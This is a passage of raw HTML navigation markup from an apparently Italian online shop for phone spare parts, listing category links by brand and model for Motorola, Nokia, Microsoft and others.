data-depth="2" > <span>MEILAN M6T M811Q M811H<span> </a></li><li class="ht-level-2 category " id="category-245"> <a class="dropdown-item" href="https://www.el-hope.com/shop/245-meilan-v8-pro" data-depth="2" > <span>MEILAN V8 PRO<span> </a></li><li class="ht-level-2 category " id="category-256"> <a class="dropdown-item" href="https://www.el-hope.com/shop/256-mini-m5-m611-m611a-m611d-m611h-m611y" data-depth="2" > <span>MINI M5 M611 M611A M611D M611H M611Y<span> </a></li><li class="ht-level-2 category " id="category-255"> <a class="dropdown-item" href="https://www.el-hope.com/shop/255-mx6-m685h" data-depth="2" > <span>MX6 M685H<span> </a></li><li class="ht-level-2 category " id="category-240"> <a class="dropdown-item" href="https://www.el-hope.com/shop/240-note-8-m822h-m822q" data-depth="2" > <span>NOTE 8 M822H M822Q<span> </a></li><li class="ht-level-2 category " id="category-239"> <a class="dropdown-item" href="https://www.el-hope.com/shop/239-note-9-m923q-m923h" data-depth="2" > <span>NOTE 9 M923Q M923H<span> </a></li><li class="ht-level-2 category " id="category-254"> <a class="dropdown-item" href="https://www.el-hope.com/shop/254-u20-u685h" data-depth="2" > <span>U20 U685H<span> </a></li><li class="ht-level-2 category " id="category-241"> <a class="dropdown-item" href="https://www.el-hope.com/shop/241-x8-m852q" data-depth="2" > <span>X8 M852Q<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-740"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/740-microsoft" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_53380" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MICROSOFT<span> </a><div class="collapse" id="top_sub_menu_53380"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1552"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1552-batteria" data-depth="2" > <span>BATTERIA<span> </a></li><li class="ht-level-2 category " id="category-741"> <a class="dropdown-item" href="https://www.el-hope.com/shop/741-display" data-depth="2" > <span>DISPLAY<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-22"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/22-motorola" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_25171" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>MOTOROLA<span> </a><div class="collapse" id="top_sub_menu_25171"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1541"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1541-edge-30-fusion-xt2243-1" data-depth="2" > <span>EDGE 30 FUSION XT2243-1<span> </a></li><li class="ht-level-2 category " id="category-514"> <a class="dropdown-item" href="https://www.el-hope.com/shop/514-moto-2nd-gen-x2-xt1092-xt1095" data-depth="2" > <span>MOTO 2nd Gen X2 XT1092 XT1095<span> </a></li><li class="ht-level-2 category " id="category-1240"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1240-moto-e13-xt-2345-xt2345" data-depth="2" > <span>MOTO E13 XT-2345 XT2345<span> </a></li><li class="ht-level-2 category " id="category-1634"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1634-moto-e14" data-depth="2" > <span>MOTO E14<span> </a></li><li class="ht-level-2 category " id="category-1771"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1771-moto-e15-xt2523-6" data-depth="2" > <span>MOTO E15 XT2523-6<span> </a></li><li class="ht-level-2 category " id="category-886"> <a class="dropdown-item" href="https://www.el-hope.com/shop/886-moto-e20-xt-2155-xt2155-1" data-depth="2" > <span>MOTO E20 XT-2155 XT2155-1<span> </a></li><li class="ht-level-2 category " id="category-1255"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1255-moto-e22i-e22-xt2239-xt-2239" data-depth="2" > <span>MOTO E22i E22 XT2239 XT-2239<span> </a></li><li class="ht-level-2 category " id="category-1301"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1301-moto-e30-xt2158-xt-2158" data-depth="2" > <span>MOTO E30 XT2158 XT-2158<span> </a></li><li class="ht-level-2 category " id="category-1061"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1061-moto-e32-xt2227" data-depth="2" > <span>MOTO E32 XT2227<span> </a></li><li class="ht-level-2 category " id="category-1060"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1060-moto-e32s-xt2229" data-depth="2" > <span>MOTO E32s XT2229<span> </a></li><li class="ht-level-2 category " id="category-765"> <a class="dropdown-item" href="https://www.el-hope.com/shop/765-moto-e4-plus-xt1771" data-depth="2" > <span>MOTO E4 PLUS XT1771<span> </a></li><li class="ht-level-2 category " id="category-780"> <a class="dropdown-item" href="https://www.el-hope.com/shop/780-moto-e4-xt1760-xt1766" data-depth="2" > <span>MOTO E4 XT1760 XT1766<span> </a></li><li class="ht-level-2 category " id="category-885"> <a class="dropdown-item" href="https://www.el-hope.com/shop/885-moto-e40-xt2159-xt-2159" data-depth="2" > <span>MOTO E40 XT2159 XT-2159<span> </a></li><li class="ht-level-2 category " id="category-772"> <a class="dropdown-item" href="https://www.el-hope.com/shop/772-moto-e5-xt1944" data-depth="2" > <span>MOTO E5 XT1944<span> </a></li><li class="ht-level-2 category " id="category-750"> <a class="dropdown-item" href="https://www.el-hope.com/shop/750-moto-e6-play-xt2029-xt-2029" data-depth="2" > <span>MOTO E6 PLAY XT2029 XT-2029<span> </a></li><li class="ht-level-2 category " id="category-508"> <a class="dropdown-item" href="https://www.el-hope.com/shop/508-moto-e6-plus-xt2025-xt2052" data-depth="2" > <span>MOTO E6 PLUS XT2025 XT2052<span> </a></li><li class="ht-level-2 category " id="category-1261"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1261-moto-e6i-xt2053-5-xt2053-6" data-depth="2" > <span>MOTO E6i XT2053-5 XT2053-6<span> </a></li><li class="ht-level-2 category " id="category-497"> <a class="dropdown-item" href="https://www.el-hope.com/shop/497-moto-e6s-xt2053-xt-2053" data-depth="2" > <span>MOTO E6S XT2053 XT-2053<span> </a></li><li class="ht-level-2 category " id="category-498"> <a class="dropdown-item" href="https://www.el-hope.com/shop/498-moto-e7-plus-xt-2081-xt2081" data-depth="2" > <span>MOTO E7 PLUS XT-2081 XT2081<span> </a></li><li class="ht-level-2 category " id="category-794"> <a class="dropdown-item" href="https://www.el-hope.com/shop/794-moto-e7-power-e7i-power" data-depth="2" > <span>MOTO E7 POWER / E7i POWER<span> </a></li><li class="ht-level-2 category " id="category-680"> <a class="dropdown-item" href="https://www.el-hope.com/shop/680-moto-e7-xt2095-xt-2095" data-depth="2" > <span>MOTO E7 XT2095 XT-2095<span> </a></li><li class="ht-level-2 category " id="category-1419"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1419-moto-edge-20-fusion-5g-xt2139" data-depth="2" > <span>MOTO EDGE 20 FUSION 5G XT2139<span> </a></li><li class="ht-level-2 category " id="category-1418"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1418-moto-edge-20-lite" data-depth="2" > <span>MOTO EDGE 20 LITE<span> </a></li><li class="ht-level-2 category " id="category-911"> <a class="dropdown-item" href="https://www.el-hope.com/shop/911-moto-edge-20-pro-xt-2153-xt2153" data-depth="2" > <span>MOTO EDGE 20 PRO XT-2153 XT2153<span> </a></li><li class="ht-level-2 category " id="category-912"> <a class="dropdown-item" href="https://www.el-hope.com/shop/912-moto-edge-20-xt-2143-xt2143" data-depth="2" > <span>MOTO EDGE 20 XT-2143 XT2143<span> </a></li><li class="ht-level-2 category " id="category-1159"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1159-moto-edge-30" data-depth="2" > <span>MOTO EDGE 30<span> </a></li><li class="ht-level-2 category " id="category-1357"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1357-moto-edge-30-neo-xt2245" data-depth="2" > <span>MOTO EDGE 30 NEO XT2245<span> </a></li><li class="ht-level-2 category " id="category-1501"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1501-moto-edge-30-pro-xt2201" data-depth="2" > <span>MOTO EDGE 30 PRO XT2201<span> </a></li><li class="ht-level-2 category " id="category-1560"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1560-moto-edge-30-ultra-5g-xt2241-2" data-depth="2" > <span>MOTO EDGE 30 ULTRA 5G XT2241-2<span> </a></li><li class="ht-level-2 category " id="category-1665"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1665-moto-edge-40-neo-xt2307" data-depth="2" > <span>MOTO EDGE 40 NEO XT2307<span> </a></li><li class="ht-level-2 category " id="category-1662"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1662-moto-edge-40-pro-xt2301" data-depth="2" > <span>MOTO EDGE 40 PRO XT2301<span> </a></li><li class="ht-level-2 category " id="category-1578"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1578-moto-edge-40-xt2303-2" data-depth="2" > <span>MOTO EDGE 40 XT2303-2<span> </a></li><li class="ht-level-2 category " id="category-1713"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1713-moto-edge-50" data-depth="2" > <span>MOTO EDGE 50<span> </a></li><li class="ht-level-2 category " id="category-1607"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1607-moto-edge-50-fusion" data-depth="2" > <span>MOTO EDGE 50 FUSION<span> </a></li><li class="ht-level-2 category " id="category-1659"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1659-moto-edge-50-neo-xt2409" data-depth="2" > <span>MOTO EDGE 50 NEO XT2409<span> </a></li><li class="ht-level-2 category " id="category-1768"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1768-moto-edge-50-pro-xt2403" data-depth="2" > <span>MOTO EDGE 50 PRO XT2403<span> </a></li><li class="ht-level-2 category " id="category-1812"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1812-moto-edge-50-ultra-xt2401" data-depth="2" > <span>MOTO EDGE 50 ULTRA XT2401<span> </a></li><li class="ht-level-2 category " id="category-1323"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1323-moto-edge-5g-xt2063-xt-2063" data-depth="2" > <span>MOTO EDGE 5G XT2063 XT-2063<span> </a></li><li class="ht-level-2 category " id="category-1880"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1880-moto-edge-60-pro-xt2507" data-depth="2" > <span>MOTO EDGE 60 PRO XT2507<span> </a></li><li class="ht-level-2 category " id="category-1870"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1870-moto-edge-60-xt2505" data-depth="2" > <span>MOTO EDGE 60 XT2505<span> </a></li><li class="ht-level-2 category " id="category-1451"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1451-moto-g-5g-2022" data-depth="2" > <span>MOTO G 5G 2022<span> </a></li><li class="ht-level-2 category " id="category-983"> <a class="dropdown-item" href="https://www.el-hope.com/shop/983-moto-g-5g-plus-xt-2075-xt2075" data-depth="2" > <span>MOTO G 5G PLUS XT-2075 XT2075<span> </a></li><li class="ht-level-2 category " id="category-982"> <a class="dropdown-item" href="https://www.el-hope.com/shop/982-moto-g-5g-xt-2113-xt2113" data-depth="2" > <span>MOTO G 5G XT-2113 XT2113<span> </a></li><li class="ht-level-2 category " id="category-984"> <a class="dropdown-item" href="https://www.el-hope.com/shop/984-moto-g-fast-xt-2045-xt2045" data-depth="2" > <span>MOTO G FAST XT-2045 XT2045<span> </a></li><li class="ht-level-2 category " id="category-856"> <a class="dropdown-item" href="https://www.el-hope.com/shop/856-moto-g-play-2021-xt-2093" data-depth="2" > <span>MOTO G PLAY 2021 XT-2093<span> </a></li><li class="ht-level-2 category " id="category-1561"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1561-moto-g04-g24-g24-power" data-depth="2" > <span>MOTO G04 / G24 / G24 Power<span> </a></li><li class="ht-level-2 category " id="category-1776"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1776-moto-g05-xt2523" data-depth="2" > <span>MOTO G05 XT2523<span> </a></li><li class="ht-level-2 category " id="category-940"> <a class="dropdown-item" href="https://www.el-hope.com/shop/940-moto-g10-power" data-depth="2" > <span>MOTO G10 POWER<span> </a></li><li class="ht-level-2 category " id="category-939"> <a class="dropdown-item" href="https://www.el-hope.com/shop/939-moto-g10-xt2127-xt-2127" data-depth="2" > <span>MOTO G10 XT2127 XT-2127<span> </a></li><li class="ht-level-2 category " id="category-1258"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1258-moto-g100-xt2125-xt-2125" data-depth="2" > <span>MOTO G100 XT2125 XT-2125<span> </a></li><li class="ht-level-2 category " id="category-1241"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1241-moto-g13-xt-2331-xt2331" data-depth="2" > <span>MOTO G13 XT-2331 XT2331<span> </a></li><li class="ht-level-2 category " id="category-1381"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1381-moto-g14-xt-2341-xt2341" data-depth="2" > <span>MOTO G14 XT-2341 XT2341<span> </a></li><li class="ht-level-2 category " id="category-1767"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1767-moto-g15-xt2521" data-depth="2" > <span>MOTO G15 XT2521<span> </a></li><li class="ht-level-2 category " id="category-941"> <a class="dropdown-item" href="https://www.el-hope.com/shop/941-moto-g20-xt2128-xt-2128" data-depth="2" > <span>MOTO G20 XT2128 XT-2128<span> </a></li><li class="ht-level-2 category " id="category-1008"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1008-moto-g200-5g-" data-depth="2" > <span>MOTO G200 5G<span> </a></li><li class="ht-level-2 category " id="category-1012"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1012-moto-g22-xt2231-xt-2231" data-depth="2" > <span>MOTO G22 XT2231 XT-2231<span> </a></li><li class="ht-level-2 category " id="category-1242"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1242-moto-g23-xt-2333-xt2333" data-depth="2" > <span>MOTO G23 XT-2333 XT2333<span> </a></li><li class="ht-level-2 category " id="category-767"> <a class="dropdown-item" href="https://www.el-hope.com/shop/767-moto-g3-xt1540-xt1541-xt1550" data-depth="2" > <span>MOTO G3 XT1540 XT1541 XT1550<span> </a></li><li class="ht-level-2 category " id="category-509"> <a class="dropdown-item" href="https://www.el-hope.com/shop/509-moto-g3-xt1541-xt1540-xt1550" data-depth="2" > <span>MOTO G3 XT1541 XT1540 XT1550<span> </a></li><li class="ht-level-2 category " id="category-866"> <a class="dropdown-item" href="https://www.el-hope.com/shop/866-moto-g30-xt2129-xt2129-1-xt2129-2" data-depth="2" > <span>MOTO G30 XT2129 XT2129-1 XT2129-2<span> </a></li><li class="ht-level-2 category " id="category-1132"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1132-moto-g31-xt2173" data-depth="2" > <span>MOTO G31 XT2173<span> </a></li><li class="ht-level-2 category " id="category-1155"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1155-moto-g32-xt2235" data-depth="2" > <span>MOTO G32 XT2235<span> </a></li><li class="ht-level-2 category " id="category-1521"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1521-moto-g34-xt2363-2" data-depth="2" > <span>MOTO G34 XT2363-2<span> </a></li><li class="ht-level-2 category " id="category-1741"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1741-moto-g35-xt2433" data-depth="2" > <span>MOTO G35 XT2433<span> </a></li><li class="ht-level-2 category " id="category-1371"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1371-moto-g40" data-depth="2" > <span>MOTO G40<span> </a></li><li class="ht-level-2 category " id="category-1203"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1203-moto-g41-xt2167" data-depth="2" > <span>MOTO G41 XT2167<span> </a></li><li class="ht-level-2 category " id="category-1134"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1134-moto-g42-xt2233-2" data-depth="2" > <span>MOTO G42 XT2233-2<span> </a></li><li class="ht-level-2 category " id="category-766"> <a class="dropdown-item" href="https://www.el-hope.com/shop/766-moto-g5-xt1672-1676-1675" data-depth="2" > <span>MOTO G5 XT1672 1676 1675<span> </a></li><li class="ht-level-2 category " id="category-1081"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1081-moto-g50-4g-xt-2137-xt2137" data-depth="2" > <span>MOTO G50 4G XT-2137 XT2137<span> </a></li><li class="ht-level-2 category " id="category-1005"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1005-moto-g51-5g" data-depth="2" > <span>MOTO G51 5G<span> </a></li><li class="ht-level-2 category " id="category-1206"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1206-moto-g52-xt2221" data-depth="2" > <span>MOTO G52 XT2221<span> </a></li><li class="ht-level-2 category " id="category-1312"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1312-moto-g53-xt2335" data-depth="2" > <span>MOTO G53 XT2335<span> </a></li><li class="ht-level-2 category " id="category-1465"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1465-moto-g54-xt-2343-xt234" data-depth="2" > <span>MOTO G54 XT-2343 XT234<span> </a></li><li class="ht-level-2 category " id="category-1660"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1660-moto-g55-xt2435" data-depth="2" > <span>MOTO G55 XT2435<span> </a></li><li class="ht-level-2 category " id="category-1869"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1869-moto-g56-xt2529" data-depth="2" > <span>MOTO G56 XT2529<span> </a></li><li class="ht-level-2 category " id="category-771"> <a class="dropdown-item" href="https://www.el-hope.com/shop/771-moto-g5s-g5s-plus-g6" data-depth="2" > <span>MOTO G5S /G5S PLUS / G6<span> </a></li><li class="ht-level-2 category " id="category-773"> <a class="dropdown-item" href="https://www.el-hope.com/shop/773-moto-g6-plus" data-depth="2" > <span>MOTO G6 PLUS<span> </a></li><li class="ht-level-2 category " id="category-938"> <a class="dropdown-item" href="https://www.el-hope.com/shop/938-moto-g60-g60s-xt2133-xt-2133" data-depth="2" > <span>MOTO G60 - G60S XT2133 XT-2133<span> </a></li><li class="ht-level-2 category " id="category-1130"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1130-moto-g62-5g-xt2223" data-depth="2" > <span>MOTO G62 5G XT2223<span> </a></li><li class="ht-level-2 category " id="category-775"> <a class="dropdown-item" href="https://www.el-hope.com/shop/775-moto-g7-play-xt1942" data-depth="2" > <span>MOTO G7 Play XT1942<span> </a></li><li class="ht-level-2 category " id="category-764"> <a class="dropdown-item" href="https://www.el-hope.com/shop/764-moto-g7-plus-xt-1962-xt1962" data-depth="2" > <span>MOTO G7 PLUS XT-1962 XT1962<span> </a></li><li class="ht-level-2 category " id="category-499"> <a class="dropdown-item" href="https://www.el-hope.com/shop/499-moto-g7-plus-xt-1965-xt1965" data-depth="2" > <span>MOTO G7 PLUS XT-1965 XT1965<span> </a></li><li class="ht-level-2 category " id="category-769"> <a class="dropdown-item" href="https://www.el-hope.com/shop/769-moto-g7-power-one-xt1942-xt1955" data-depth="2" > <span>MOTO G7 POWER ONE XT1942 XT1955<span> </a></li><li class="ht-level-2 category " id="category-1009"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1009-moto-g71-5g" data-depth="2" > <span>MOTO G71 5G<span> </a></li><li class="ht-level-2 category " id="category-1425"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1425-moto-g73-5g-xt2237" data-depth="2" > <span>MOTO G73 5G XT2237<span> </a></li><li class="ht-level-2 category " id="category-1850"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1850-moto-g75-xt2437" data-depth="2" > <span>MOTO G75 XT2437<span> </a></li><li class="ht-level-2 category " id="category-962"> <a class="dropdown-item" href="https://www.el-hope.com/shop/962-moto-g8-play-xt2015" data-depth="2" > <span>MOTO G8 PLAY XT2015<span> </a></li><li class="ht-level-2 category " id="category-507"> <a class="dropdown-item" href="https://www.el-hope.com/shop/507-moto-g8-plus-xt-2019-2019-2" data-depth="2" > <span>MOTO G8 PLUS XT 2019 2019-2<span> </a></li><li class="ht-level-2 category " id="category-500"> <a class="dropdown-item" href="https://www.el-hope.com/shop/500-moto-g8-power-lite-xt-2055-xt2055" data-depth="2" > <span>MOTO G8 POWER LITE XT-2055 XT2055<span> </a></li><li class="ht-level-2 category " id="category-501"> <a class="dropdown-item" href="https://www.el-hope.com/shop/501-moto-g8-power-xt2041-xt-2041" data-depth="2" > <span>MOTO G8 POWER XT2041 XT-2041<span> </a></li><li class="ht-level-2 category " id="category-1325"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1325-moto-g82-xt2225-xt-2225" data-depth="2" > <span>MOTO G82 XT2225 XT-2225<span> </a></li><li class="ht-level-2 category " id="category-1506"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1506-moto-g84-5g-xt2347" data-depth="2" > <span>MOTO G84 5G XT2347<span> </a></li><li class="ht-level-2 category " id="category-1633"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1633-moto-g85-xt2427" data-depth="2" > <span>MOTO G85 XT2427<span> </a></li><li class="ht-level-2 category " id="category-1877"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1877-moto-g86-5g-xt2527" data-depth="2" > <span>MOTO G86 5G XT2527<span> </a></li><li class="ht-level-2 category " id="category-763"> <a class="dropdown-item" href="https://www.el-hope.com/shop/763-moto-g9-play-xt-2083" data-depth="2" > <span>MOTO G9 PLAY XT-2083<span> </a></li><li class="ht-level-2 category " id="category-648"> <a class="dropdown-item" href="https://www.el-hope.com/shop/648-moto-g9-plus-xt-2087-xt2087" data-depth="2" > <span>MOTO G9 PLUS XT-2087 XT2087<span> </a></li><li class="ht-level-2 category " id="category-781"> <a class="dropdown-item" href="https://www.el-hope.com/shop/781-moto-g9-power-xt-2091" data-depth="2" > <span>MOTO G9 POWER XT-2091<span> </a></li><li class="ht-level-2 category " id="category-506"> <a class="dropdown-item" href="https://www.el-hope.com/shop/506-moto-one-action-xt2013-xt-2013" data-depth="2" > <span>MOTO ONE ACTION XT2013 XT-2013<span> </a></li><li class="ht-level-2 category " id="category-782"> <a class="dropdown-item" href="https://www.el-hope.com/shop/782-moto-one-fusion-plus-xt-2067" data-depth="2" > <span>MOTO ONE FUSION PLUS XT-2067<span> </a></li><li class="ht-level-2 category " id="category-1629"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1629-moto-one-fusion-xt2073" data-depth="2" > <span>MOTO ONE FUSION XT2073<span> </a></li><li class="ht-level-2 category " id="category-899"> <a class="dropdown-item" href="https://www.el-hope.com/shop/899-moto-one-hyper-xt2027-xt2027-1" data-depth="2" > <span>MOTO ONE HYPER XT2027 XT2027-1<span> </a></li><li class="ht-level-2 category " id="category-774"> <a class="dropdown-item" href="https://www.el-hope.com/shop/774-moto-one-p30-play-xt1941" data-depth="2" > <span>MOTO ONE P30 PLAY XT1941<span> </a></li><li class="ht-level-2 category " id="category-505"> <a class="dropdown-item" href="https://www.el-hope.com/shop/505-moto-one-vision-p50-xt1970" data-depth="2" > <span>MOTO ONE VISION P50 XT1970<span> </a></li><li class="ht-level-2 category " id="category-504"> <a class="dropdown-item" href="https://www.el-hope.com/shop/504-moto-one-xt1941-xt-1941" data-depth="2" > <span>MOTO ONE XT1941 XT-1941<span> </a></li><li class="ht-level-2 category " id="category-777"> <a class="dropdown-item" href="https://www.el-hope.com/shop/777-moto-one-zoom-xt2010" data-depth="2" > <span>MOTO ONE ZOOM XT2010<span> </a></li><li class="ht-level-2 category " id="category-513"> <a class="dropdown-item" href="https://www.el-hope.com/shop/513-moto-x-play-xt1562-xt1563" data-depth="2" > <span>MOTO X PLAY XT1562 XT1563<span> </a></li><li class="ht-level-2 category " id="category-776"> <a class="dropdown-item" href="https://www.el-hope.com/shop/776-moto-z-play-xt1635" data-depth="2" > <span>MOTO Z PLAY XT1635<span> </a></li><li class="ht-level-2 category " id="category-770"> <a class="dropdown-item" href="https://www.el-hope.com/shop/770-moto-z2-play-xt1710" data-depth="2" > <span>MOTO Z2 PLAY XT1710<span> </a></li><li class="ht-level-2 category " id="category-502"> <a class="dropdown-item" href="https://www.el-hope.com/shop/502-one-macro-xt-2016-xt2016" data-depth="2" > <span>ONE MACRO XT-2016 XT2016<span> </a></li><li class="ht-level-2 category " id="category-1639"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1639-razr-40-ultra-xt2321-3" data-depth="2" > <span>RAZR 40 ULTRA XT2321-3<span> </a></li><li class="ht-level-2 category " id="category-1725"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1725-razr-50-ultra-5g" data-depth="2" > <span>RAZR 50 ULTRA 5G<span> </a></li><li class="ht-level-2 category " id="category-1384"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1384-razr-5g-xt2071-4" data-depth="2" > <span>RAZR 5G XT2071-4<span> </a></li><li class="ht-level-2 category " id="category-783"> <a class="dropdown-item" href="https://www.el-hope.com/shop/783-vecchi-modelli" data-depth="2" > <span>VECCHI MODELLI<span> </a></li></ul></div></li><li class="ht-level-1 category " id="category-31"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/31-nintendo" data-depth="1" > <span>NINTENDO<span> </a></li><li class="ht-level-1 category has-child " id="category-23"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/23-nokia" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_59804" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>NOKIA<span> </a><div class="collapse" id="top_sub_menu_59804"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-789"> <a class="dropdown-item" href="https://www.el-hope.com/shop/789-21-2018-ta-1080-1084-1086-1092-1096" data-depth="2" > <span>2.1 2018 TA-1080 1084 1086 1092 1096<span> </a></li><li class="ht-level-2 category " id="category-517"> <a class="dropdown-item" href="https://www.el-hope.com/shop/517-22-ta-1183-1184-1188" data-depth="2" > <span>2.2 TA-1183 1184 1188<span> </a></li><li class="ht-level-2 category " id="category-625"> <a class="dropdown-item" href="https://www.el-hope.com/shop/625-23-ta-1206-ta-1209-ta-1211-ta-1214" data-depth="2" > <span>2.3 TA-1206 TA-1209 TA-1211 TA-1214<span> </a></li><li class="ht-level-2 category " id="category-521"> <a class="dropdown-item" href="https://www.el-hope.com/shop/521-3-n3-ta-1032" data-depth="2" > <span>3 N3 TA-1032<span> </a></li><li class="ht-level-2 category " id="category-791"> <a class="dropdown-item" href="https://www.el-hope.com/shop/791-31-ta-1049" data-depth="2" > <span>3.1 TA-1049<span> </a></li><li class="ht-level-2 category " id="category-785"> <a class="dropdown-item" href="https://www.el-hope.com/shop/785-32-ta-1154-1156-1159-1161-1164" data-depth="2" > <span>3.2 TA 1154 1156 1159 1161 1164<span> </a></li><li class="ht-level-2 category " id="category-1121"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1121-34-ta-1288-ta-1285-ta-1283" data-depth="2" > <span>3.4 TA-1288 TA-1285 TA-1283<span> </a></li><li class="ht-level-2 category " id="category-515"> <a class="dropdown-item" href="https://www.el-hope.com/shop/515-42-ta-1184-1133-1149-1152" data-depth="2" > <span>4.2 TA-1184 1133 1149 1152<span> </a></li><li class="ht-level-2 category " id="category-522"> <a class="dropdown-item" href="https://www.el-hope.com/shop/522-5-n5-ta-1024-1027-1053-1044-1054" data-depth="2" > <span>5 N5 TA-1024 1027 1053 1044 1054<span> </a></li><li class="ht-level-2 category " id="category-520"> <a class="dropdown-item" href="https://www.el-hope.com/shop/520-6-n6-ta-1021-1033-1021-1033" data-depth="2" > <span>6 N6 TA-1021 1033 1021 1033<span> </a></li><li class="ht-level-2 category " id="category-1464"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1464-62-ta-1198-1200-1187-1201" data-depth="2" > <span>6.2 TA-1198 1200 1187 1201<span> </a></li><li class="ht-level-2 category " id="category-519"> <a class="dropdown-item" href="https://www.el-hope.com/shop/519-7-e7-plus-ta-1046-1055-1066" data-depth="2" > <span>7 E7 PLUS TA-1046 1055 1066<span> </a></li><li class="ht-level-2 category " id="category-516"> <a class="dropdown-item" href="https://www.el-hope.com/shop/516-7-ta-1041" data-depth="2" > <span>7 TA-1041<span> </a></li><li class="ht-level-2 category " id="category-1463"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1463-72-ta-1193-1178-1196-1181" data-depth="2" > <span>7.2 TA-1193 1178 1196 1181<span> </a></li><li class="ht-level-2 category " id="category-518"> <a class="dropdown-item" href="https://www.el-hope.com/shop/518-8-n8-ta-1012-1004" data-depth="2" > <span>8 N8 TA-1012 1004<span> </a></li><li class="ht-level-2 category " id="category-1468"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1468-83-ta-1243-ta-1251" data-depth="2" > <span>8.3 TA-1243 TA-1251<span> </a></li><li class="ht-level-2 category " id="category-1524"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1524-c12-ta-1502" data-depth="2" > <span>C12 TA-1502<span> </a></li><li class="ht-level-2 category " id="category-1254"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1254-c20-ta-1339-ta-1348-ta-1352-ta-1356" data-depth="2" > <span>C20 TA-1339 TA-1348 TA-1352 TA-1356<span> </a></li><li class="ht-level-2 category " id="category-1140"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1140-c21-plus-ta-1431-ta-1433-ta-1426" data-depth="2" > <span>C21 PLUS TA-1431 / TA-1433 / TA-1426<span> </a></li><li class="ht-level-2 category " id="category-1133"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1133-c30-ta-1357-ta-1359-ta-1360" data-depth="2" > <span>C30 TA-1357 TA-1359 TA-1360<span> </a></li><li class="ht-level-2 category " id="category-1127"> <a class="dropdown-item" 